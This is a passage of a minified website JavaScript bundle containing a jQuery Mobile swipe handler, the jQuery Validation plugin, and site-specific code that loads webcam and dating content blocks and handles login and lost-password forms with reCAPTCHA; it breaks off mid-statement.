e(d,"swipe",a.Event("swipe",{target:f,swipestart:b,swipestop:c}),!0),e(d,g,a.Event(g,{target:f,swipestart:b,swipestop:c}),!0),!0}return!1},eventInProgress:!1,setup:function(){var b,c=this,d=a(c),e={};b=a.data(this,"mobile-events"),b||(b={length:0},a.data(this,"mobile-events",b)),b.length++,b.swipe=e,e.start=function(b){if(!a.event.special.swipe.eventInProgress){a.event.special.swipe.eventInProgress=!0;var d,g=a.event.special.swipe.start(b),h=b.target,i=!1;e.move=function(b){g&&!b.isDefaultPrevented()&&(d=a.event.special.swipe.stop(b),i||(i=a.event.special.swipe.handleSwipe(g,d,c,h),i&&(a.event.special.swipe.eventInProgress=!1)),Math.abs(g.coords[0]-d.coords[0])>a.event.special.swipe.scrollSupressionThreshold&&b.preventDefault())},e.stop=function(){i=!0,a.event.special.swipe.eventInProgress=!1,f.off(k,e.move),e.move=null},f.on(k,e.move).one(j,e.stop)}},d.on(i,e.start)},teardown:function(){var b,c;b=a.data(this,"mobile-events"),b&&(c=b.swipe,delete b.swipe,b.length--,0===b.length&&a.removeData(this,"mobile-events")),c&&(c.start&&a(this).off(i,c.start),c.move&&f.off(k,c.move),c.stop&&f.off(j,c.stop))}},a.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(b,c){a.event.special[b]={setup:function(){a(this).bind(c,a.noop)},teardown:function(){a(this).unbind(c)}}})}(a,this)}),!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.validateDelegate(":submit","click",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(b.target).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(b.target).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.submit(function(b){function d(){var d,e;return!c.settings.submitHandler||(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e&&e)}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c;return a(this[0]).is("form")?b=this.validate().form():(b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b})),b},removeAttrs:function(b){var c={},d=this;return a.each(b.split(/\s/),function(a,b){c[b]=d.attr(b),d.removeAttr(b)}),c},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}),a.extend(a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){return!!a.trim(""+a(b).val())},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(a,b){(9!==b.which||""!==this.elementValue(a))&&(a.name in this.submitted||a===this.lastElement)&&this.element(a)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",
digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c=a.data(this[0].form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!this.is(e.ignore)&&e[d].call(c,this[0],b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']","focusin focusout keyup",b).validateDelegate("select, option, [type='radio'], [type='checkbox']","click",b),this.settings.invalidHandler&&a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c=this.clean(b),d=this.validationTargetFor(c),e=!0;return this.lastElement=d,void 0===d?delete this.invalid[c.name]:(this.prepareElement(d),this.currentElements=a(d),e=this.check(d)!==!1,e?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(b).attr("aria-invalid",!e),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),e},showErrors:function(b){if(b){a.extend(this.errorMap,b),this.errorList=[];for(var c in b)this.errorList.push({message:b[c],element:this.findByName(c)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue").removeAttr("aria-invalid")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled], [readonly]").not(this.settings.ignore).filter(function(){return!this.name&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in c||!b.objectLength(a(this).rules()))&&(c[this.name]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([]),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d=a(b),e=b.type;return"radio"===e||"checkbox"===e?a("input[name='"+b.name+"']:checked").val():"number"===e&&"undefined"!=typeof b.validity?!b.validity.badInput&&d.val():(c=d.val(),"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customDataMessage(b,c),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(b,c){var d=this.defaultMessage(b,c.method),e=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),this.errorList.push({message:d,element:b,method:c.method}),this.errorMap[b.name]=d,this.submitted[b.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g=this.errorsFor(b),h=this.idOrName(b),i=a(b).attr("aria-describedby");g.length?(g.removeClass(this.settings.validClass).addClass(this.settings.errorClass),g.html(c)):(g=a("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(c||""),d=g,this.settings.wrapper&&(d=g.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(b)):d.insertAfter(b),g.is("label")?g.attr("for",h):0===g.parents("label[for='"+h+"']").length&&(f=g.attr("id").replace(/(:|\.|\[|\])/g,"\\$1"),i?i.match(new RegExp("\\b"+f+"\\b"))||(i+=" "+f):i=f,a(b).attr("aria-describedby",i),e=this.groups[b.name],e&&a.each(this.groups,function(b,c){c===e&&a("[name='"+b+"']",this.currentForm).attr("aria-describedby",g.attr("id"))}))),!c&&this.settings.success&&(g.text(""),"string"==typeof this.settings.success?g.addClass(this.settings.success):this.settings.success(g,b)),this.toShow=this.toShow.add(g)},errorsFor:function(b){var c=this.idOrName(b),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+d.replace(/\s+/g,", #")),this.errors().filter(e)},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+b+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return!this.dependTypes[typeof a]||this.dependTypes[typeof a](a,b)},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),/min|max/.test(c)&&(null===g||/number|range|text/.test(g))&&(d=Number(d)),d||0===d?e[c]=d:g===c&&"range"!==g&&(e[c]=!0);return e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)&&delete e.maxlength,e},dataRules:function(b){var c,d,e={},f=a(b);for(c in a.validator.methods)d=f.data("rule"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase()),void 0!==d&&(e[c]=d);return e},staticRules:function(b){var c={},d=a.data(b.form,"validator");return d.settings.rules&&(c=a.validator.normalizeRule(d.settings.rules[b.name])||{}),c},normalizeRules:function(b,c){return a.each(b,function(d,e){if(e===!1)return void delete b[d];if(e.param||e.depends){var f=!0;switch(typeof e.depends){case"string":f=!!a(e.depends,c.form).length;break;case"function":f=e.depends.call(c,c)}f?b[d]=void 0===e.param||e.param:delete b[d]}}),a.each(b,function(d,e){b[d]=a.isFunction(e)?e(c):e}),a.each(["minlength","maxlength"],function(){b[this]&&(b[this]=Number(b[this]))}),a.each(["rangelength","range"],function(){var c;b[this]&&(a.isArray(b[this])?b[this]=[Number(b[this][0]),Number(b[this][1])]:"string"==typeof b[this]&&(c=b[this].replace(/[\[\]]/g,"").split(/[\s,]+/),b[this]=[Number(c[0]),Number(c[1])]))}),a.validator.autoCreateRanges&&(null!=b.min&&null!=b.max&&(b.range=[b.min,b.max],delete b.min,delete b.max),null!=b.minlength&&null!=b.maxlength&&(b.rangelength=[b.minlength,b.maxlength],delete b.minlength,delete b.maxlength)),b},normalizeRule:function(b){if("string"==typeof b){var c={};a.each(b.split(/\s/),function(){c[this]=!0}),b=c}return b},addMethod:function(b,c,d){a.validator.methods[b]=c,a.validator.messages[b]=void 0!==d?d:a.validator.messages[b],c.length<3&&a.validator.addClassRules(b,a.validator.normalizeRule(b))},methods:{required:function(b,c,d){if(!this.depend(d,c))return"dependency-mismatch";if("select"===c.nodeName.toLowerCase()){var e=a(c).val();return e&&e.length>0}return this.checkable(c)?this.getLength(b,c)>0:a.trim(b).length>0},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,f=0,g=!1;if(a=a.replace(/\D/g,""),a.length<13||a.length>19)return!1;for(c=a.length-1;c>=0;c--)d=a.charAt(c),f=parseInt(d,10),g&&(f*=2)>9&&(f-=9),e+=f,g=!g;return e%10===0},minlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d},maxlength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||d>=e},rangelength:function(b,c,d){var e=a.isArray(b)?b.length:this.getLength(b,c);return this.optional(c)||e>=d[0]&&e<=d[1]},min:function(a,b,c){return this.optional(b)||a>=c},max:function(a,b,c){return this.optional(b)||c>=a},range:function(a,b,c){return this.optional(b)||a>=c[0]&&a<=c[1]},equalTo:function(b,c,d){var e=a(d);return this.settings.onfocusout&&e.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(c).valid()}),b===e.val()},remote:function(b,c,d){if(this.optional(c))return"dependency-mismatch";var e,f,g=this.previousValue(c);return this.settings.messages[c.name]||(this.settings.messages[c.name]={}),g.originalMessage=this.settings.messages[c.name].remote,this.settings.messages[c.name].remote=g.message,d="string"==typeof d&&{url:d}||d,g.old===b?g.valid:(g.old=b,e=this,this.startRequest(c),f={},f[c.name]=b,a.ajax(a.extend(!0,{url:d,mode:"abort",port:"validate"+c.name,dataType:"json",data:f,context:e.currentForm,success:function(d){var f,h,i,j=d===!0||"true"===d;e.settings.messages[c.name].remote=g.originalMessage,j?(i=e.formSubmitted,e.prepareElement(c),e.formSubmitted=i,e.successList.push(c),delete e.invalid[c.name],e.showErrors()):(f={},h=d||e.defaultMessage(c,"remote"),f[c.name]=g.message=a.isFunction(h)?h(b):h,e.invalid[c.name]=!0,e.showErrors(f)),g.valid=j,e.stopRequest(c,j)}},d)),"pending")}}}),a.format=function(){throw"$.format has been deprecated. Please use $.validator.format instead."};var b,c={};a.ajaxPrefilter?a.ajaxPrefilter(function(a,b,d){var e=a.port;"abort"===a.mode&&(c[e]&&c[e].abort(),c[e]=d)}):(b=a.ajax,a.ajax=function(d){var e=("mode"in d?d:a.ajaxSettings).mode,f=("port"in d?d:a.ajaxSettings).port;return"abort"===e?(c[f]&&c[f].abort(),c[f]=b.apply(this,arguments),c[f]):b.apply(this,arguments)}),a.extend(a.fn,{validateDelegate:function(b,c,d){return this.bind(c,function(c){var e=a(c.target);return e.is(b)?d.apply(e,arguments):void 0})}})});var tkn_loading=function(a,b){b(document).one("tkn:js_ready",function(){var a=".js_loading_img";b("body").on("loader:show",function(c,d){"undefined"==typeof d&&(d=!0),b(a).show()}),b("body").on("loader:close",function(){b(a).hide()})})}(tkn_loading||{},jQuery),tkn_container_loader=function(b,c){function d(a){var d=tkn_loader.show_loader;tkn_loader.show_loader=!1,c.each(a,function(a,d){var f=c("[data-loader_name='"+d+"']");f.length<=0||e(f)||("function"==typeof b[d+"_callback"]?b[d+"_callback"](f):tkn_loader.replace_content(f.find(".js_loader_more_btn")))}),tkn_loader.show_loader=d}function e(a){var a=c(a),b=a.data("hide_on_mobile")&&tkn_is_mobile.is_mobile()||a.data("hide_on_tablet")&&tkn_is_tablet.is_tablet();return b&&a.hide(),b}var f=tkn_common.async_containers||[];return b.init=function(a){a||f.length&&d(JSON.parse(f))},b.load_async_container=function(d){var f=tkn_loader.show_loader;tkn_loader.show_loader=!1;var g=c(d);if(e(g))return!1;var h=g.data("loader_name");if(h)if(window.show_dating_template&&!adblock_is_disabled()&&(window.show_dating_template=!1,window.hide_webcams=!1),"top_webcams"==h&&window.show_dating_template){var i=g.find(".dating_test_config");if(i.length&&"undefined"!=typeof JSON){var j=JSON.parse(i.text());load_js("/assets/default/js/excluded/tkn_mustache.js",function(){j.events={onAfterDataParse:function(a){if("undefined"!=typeof a.thumbs&&"undefined"!=typeof a.thumbs.thumb)for(thumb_index in a.thumbs.thumb)"undefined"!=typeof a.thumbs.thumb[thumb_index].link&&(a.thumbs.thumb[thumb_index].link["#b64enc"]=utf8_to_b64(a.thumbs.thumb[thumb_index].link["#text"]));return a}},window.a=new tkn_mustache(j),a.render().fail(function(){"function"==typeof b[h+"_callback"]?b[h+"_callback"](g):tkn_loader.replace_content(g.find(".js_loader_more_btn"))})})}}else"function"==typeof b[h+"_callback"]?b[h+"_callback"](g):tkn_loader.replace_content(g.find(".js_loader_more_btn"));tkn_loader.show_loader=f},b.gallery_popular_simple_callback=function(a){var b=a.find(".js_loader_more_btn");0===b.length&&(b=a.find(".fake_load_more_btn")),b.length>0&&tkn_loader.replace_content(b)},b.top_webcams_homepage_callback=function(a){var a=c(".top_webcams_homepage");return!!a.is(":visible")&&(!e(a)&&void tkn_loader.replace_content(a.find(".js_loader_more_btn"),function(b){!b||b.data.amount<tkn_common.webcam_minimums.min_homepage||0===b.data.content.length?a.hide():c(a.data("loader_target")).html(b.data.content),lazy_loading(a.data("loader_target"))}))},b.top_webcams_callback=function(a){var a=c(".top_webcams");return!!a.is(":visible")&&(window.hide_webcams&&a.hide(),void tkn_loader.replace_content(a.find(".js_loader_more_btn"),function(b){!b||b.data.amount<tkn_common.webcam_minimums.min||0===b.data.content.length?a.hide():b.data.replace_container?(c(a.find(".title_text")).html(b.data.title),c(a.find(".content_section_title")).removeClass("hide_mobile_top_webcams"),c(a.data("loader_target")).html(b.data.content),b.data.container_class&&c(a).addClass(b.data.container_class)):c(a.data("loader_target")).html(b.data.content),lazy_loading(a.data("loader_target"))}))},b}(tkn_container_loader||{},jQuery);$("body").on("tkn:js_ready",function(){tkn_container_loader.init(!0)}),function(){$(document).one("tkn:js_ready",function(){function a(){$(".js_lost_form_toogle").on("click",function(){var a=$(".js_lost_form_toogle");a.toggleClass("toggle_on"),a.hasClass("toggle_on")?(c(),a.prop("checked",!0),$(".js_lost_form").addClass("hidden"),$(".js_lost_form_sms").removeClass("hidden")):(a.prop("checked",!1),$(".js_lost_form").removeClass("hidden"),$(".js_lost_form_sms").addClass("hidden"))})}function b(){a();for(var b=".js_login_form",c=tkn_common.login_form,i=$(b),j=0;j<i.length;j++)$(i[j]).validate({rules:{login_username:{required:!0,minlength:c.username_minlength,maxlength:c.username_maxlength},login_password:{required:!0,minlength:c.password_minlength}},messages:{login_username:{required:c.msg_username_required,minlength:c.msg_username_minlength,maxlength:c.msg_username_maxlength},login_password:{required:c.msg_password_required,minlength:c.msg_password_minlength}},submitHandler:function(a){var b=!!$(a).data("redirect_link")&&$(a).data("redirect_link"),d=$(a).serialize(),f=tkn_common.url.login;$.ajax({url:f,dataType:"json",type:"post",data:d,tknScope:"login_validate",beforeSend:function(){$("body").trigger("loader:show")}}).done(function(a){var c=a.message,d=a.success;e(c,d),d&&(tkn_history.reset(),tkn_categories.reset(),tkn_favorites.reset(),tkn_rating.reset(),tkn_already_seen.reset(),tkn_already_seen.reset("story"),b?window.location.href=b:window.location.reload())}).fail(function(){e(c.msg_error_ajax,!1)}).always(function(){$("body").trigger("loader:close")})}});f=".js_lost_form",g=tkn_common.lost_form,h=$(f);for(var j=0;j<h.length;j++)$(h[j]).validate({rules:{lost_email:{required:!0,email:!0}},messages:{lost_email:{required:g.msg_email_required,email:g.msg_email_invalid}},submitHandler:function(a){var b=$(a).data("recaptcha_selector");return $(b).off("g-callback").bind("g-callback",function(){d(a,"lost_password")}),tkn_recaptcha_helper.execute_recaptcha(b),!1}})}function c(){i||($("<link/>",{rel:"stylesheet",type:"text/css",href:tkn_common.url.css.intlTelInput}).appendTo("head"),$.when($.ajax({url:tkn_common.url.js.intlTelInput,dataType:"script",tknScope:"login_validate",cache:!0}),$.ajax({url:tkn_common.url.js.intlTelInput_utils,dataType:"script",tknScope:"login_validate",cache:!0})).then(function(){$("#mobile_lost_mobile").intlTelInput({initialCountry:tkn_common.user_info.country,autoHideDialCode:!1,nationalMode:!1,separateDialCode:!0,utilsScript:"utils.js"}),$("body").on("recaptcha:show:mobile_lost_mobile",function(){tkn_recaptcha_helper.show_recaptcha("#js_recaptcha_mobile_lost_sms")}),$("body").on("recaptcha:reset:mobile_lost_mobile",function(){tkn_recaptcha_helper.reset_recaptcha("#js_recaptcha_mobile_lost_sms")});var a=".js_lost_form_sms";g=tkn_common.lost_form,h=$(a);for(var b=0;b<h.length;b++)$(h[b]).validate({rules:{lost_mobile:{required:!0}},messages:{lost_mobile:{required:g.msg_mobile_required}},submitHandler:function(a){var b=$(a).data("recaptcha_selector");return $(b).off("g-callback").bind("g-callback",function(){d(a,"lost_password_sms")}),tkn_recaptcha_helper.execute_recaptcha(b),!1}});i=!0}))}function d(a,b){var c=$(a).serializeArray();if("lost_password_sms"===b){var d=$("#mobile_lost_mobile").intlTelInput("getSelectedCountryData");c.push({name:"extension[dialCode]",value:d.dialCode})}var f=tkn_common.url[b];$.ajax({url:f,dataType:"json",type:"post",data:$.param(c),tknScope:"login_validate",beforeSend:function(){$("body").trigger("loader:show")}}).done(function(a){var b=a.message,c=a.success;c||($("body").trigger("recaptcha:reset:lost_email"),$("body").trigger("recaptcha:reset:mobile_lost_mobile")),e(b,c)}).fail(function(){e(tkn_common.general_error_message,!1)}).always(function(){$("body").trigger("loader:close")})}function e(a,b){var c=$(".js_login_message");b?(c.addClass("success"),c.removeClass("error")):(c.addClass("error"),c.removeClass("success")),c.html(a)}var 